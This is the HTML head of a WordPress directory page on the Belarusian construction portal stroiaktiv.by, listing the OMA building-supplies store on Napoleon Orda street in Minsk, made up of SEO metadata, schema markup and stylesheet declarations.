

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/
body_size: 45692
content:
<!doctype html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Магазин «Ома» в Минске, ул. Наполеона Орды: время работы, телефон, адрес на карте</title>
	<meta name="description" content="В каталоге строительных организаций и магазинов представлены ⏩ контакты, информация о графике работы ТЦ ОМА в Минске, ул. Наполеона Орды, каталог товаров с ценами интернет-магазина доступен на официальном сайте торговой сети ООО «ОМА»" />
	<link rel="canonical" href="https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Магазин «Ома» в Минске, ул. Наполеона Орды: время работы, телефон, адрес на карте" />
	<meta property="og:description" content="В каталоге строительных организаций и магазинов представлены ⏩ контакты, информация о графике работы ТЦ ОМА в Минске, ул. Наполеона Орды, каталог товаров с ценами интернет-магазина доступен на официальном сайте торговой сети ООО «ОМА»" />
	<meta property="og:url" content="https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/" />
	<meta property="og:site_name" content="СтройАктив" />
	<meta property="article:modified_time" content="2023-05-08T10:12:36+00:00" />
	<meta property="og:image" content="https://stroiaktiv.by/wp-content/uploads/oma.jpg" />
	<meta property="og:image:width" content="400" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="2 минуты" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/","url":"https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/","name":"Магазин «Ома» в Минске, ул. Наполеона Орды: время работы, телефон, адрес на карте","isPartOf":{"@id":"https://stroiaktiv.by/#website"},"primaryImageOfPage":{"@id":"https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/#primaryimage"},"image":{"@id":"https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/#primaryimage"},"thumbnailUrl":"https://stroiaktiv.by/wp-content/uploads/oma.jpg","datePublished":"2023-05-03T10:42:05+00:00","dateModified":"2023-05-08T10:12:36+00:00","description":"В каталоге строительных организаций и магазинов представлены ⏩ контакты, информация о графике работы ТЦ ОМА в Минске, ул. Наполеона Орды, каталог товаров с ценами интернет-магазина доступен на официальном сайте торговой сети ООО «ОМА»","breadcrumb":{"@id":"https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/#primaryimage","url":"https://stroiaktiv.by/wp-content/uploads/oma.jpg","contentUrl":"https://stroiaktiv.by/wp-content/uploads/oma.jpg","width":400,"height":400,"caption":"Строительный дом ОМА"},{"@type":"BreadcrumbList","@id":"https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://stroiaktiv.by/"},{"@type":"ListItem","position":2,"name":"Организации","item":"https://stroiaktiv.by/cat/katalog/"},{"@type":"ListItem","position":3,"name":"Строймагазины Минск","item":"https://stroiaktiv.by/cat/stroitelnye-magaziny-v-minske/"},{"@type":"ListItem","position":4,"name":"Магазин ОМА в Минске, ул. Наполеона Орды, 6"}]},{"@type":"WebSite","@id":"https://stroiaktiv.by/#website","url":"https://stroiaktiv.by/","name":"СтройАктив","description":"Информационный строительный портал «Честно про Стройку»","publisher":{"@id":"https://stroiaktiv.by/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://stroiaktiv.by/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Organization","@id":"https://stroiaktiv.by/#organization","name":"СтройАктив","url":"https://stroiaktiv.by/","logo":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://stroiaktiv.by/#/schema/logo/image/","url":"https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png","contentUrl":"https://stroiaktiv.by/wp-content/uploads/stroyaktiv.png","width":272,"height":120,"caption":"СтройАктив"},"image":{"@id":"https://stroiaktiv.by/#/schema/logo/image/"},"sameAs":["https://vk.com/stroiaktivby","https://www.youtube.com/channel/UCwjOvZ5Fb0aAjUSBOjJU4lg"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="СтройАктив &raquo; Лента" href="https://stroiaktiv.by/feed/" />
<link rel="alternate" type="application/rss+xml" title="СтройАктив &raquo; Лента комментариев" href="https://stroiaktiv.by/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="СтройАктив &raquo; Лента комментариев к &laquo;Магазин ОМА в Минске, ул. Наполеона Орды, 6&raquo;" href="https://stroiaktiv.by/item/magazin-oma-v-minske-ul-napoleona-ordy-6/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stroiaktiv.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroiaktiv.by%2Fitem%2Fmagazin-oma-v-minske-ul-napoleona-ordy-6%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stroiaktiv.by/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstroiaktiv.by%2Fitem%2Fmagazin-oma-v-minske-ul-napoleona-ordy-6%2F&#038;format=xml" />
		<style>
					</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='citadela-reset-css' href='https://stroiaktiv.by/wp-content/themes/citadela/design/css/reset.css?ver=1681723320' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-base-css' href='https://stroiaktiv.by/wp-content/themes/citadela/design/css/base.css?ver=1681723320' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-button-inline-css' type='text/css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-buttons-inline-css' type='text/css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css' type='text/css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-separator-inline-css' type='text/css'>
@charset "UTF-8";.wp-block-separator{border:none;border-top:2px solid}:root :where(.wp-block-separator.is-style-dots){height:auto;line-height:1;text-align:center}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";font-family:serif;font-size:1.5em;letter-spacing:2em;padding-left:2em}.wp-block-separator.is-style-dots{background:none!important;border:none!important}
/*# sourceURL=https://stroiaktiv.by/wp-includes/blocks/separator/style.min.css */
</style>
<link rel='stylesheet' id='citadela-item-featured-image-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/blocks/item-featured-image/style.css?ver=1699779442' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-opening-hours-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/blocks/item-opening-hours/style.css?ver=1699779442' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-item-contact-details-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/blocks/item-contact-details/style.css?ver=1699779442' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-search-form-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/blocks/directory-search-form/style.css?ver=1699779442' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-spacer-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/spacer/style.css?ver=1699779433' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-responsive-text-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/responsive-text/style.css?ver=1699779433' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-page-title-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/page-title/style.css?ver=1699779433' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-cluster-block-style-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-pro/assets/blocks/cluster/style.css?ver=1699779433' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://stroiaktiv.by/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://stroiaktiv.by/wp-content/themes/citadela/style.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://stroiaktiv.by/wp-content/themes/citadela-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://stroiaktiv.by/wp-content/themes/citadela-child/slick.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-theme-general-styles-css' href='https://stroiaktiv.by/wp-content/uploads/tmp/citadela-theme/citadela-theme-tmp-style.css?ver=1760525417' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-fontawesome-css' href='https://stroiaktiv.by/wp-content/themes/citadela/design/css/assets/fontawesome/css/all.min.css?ver=5.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-css' href='https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/photoswipe.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-photoswipe-css-default-skin-css' href='https://stroiaktiv.by/wp-content/themes/citadela/citadela-theme/assets/photoswipe/default-skin/default-skin.css?ver=4.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-default-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.Default.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-markercluster-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/MarkerCluster.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-leaflet-gesture-handling-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/leaflet/leaflet-gesture-handling.min.css?ver=1.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-raty-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/plugin/assets/raty/jquery.raty.css?ver=2.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='citadela-directory-frontend-css' href='https://stroiaktiv.by/wp-content/plugins/citadela-directory/design/css/style.css?ver=1699779442' type='text/css' media='all' />
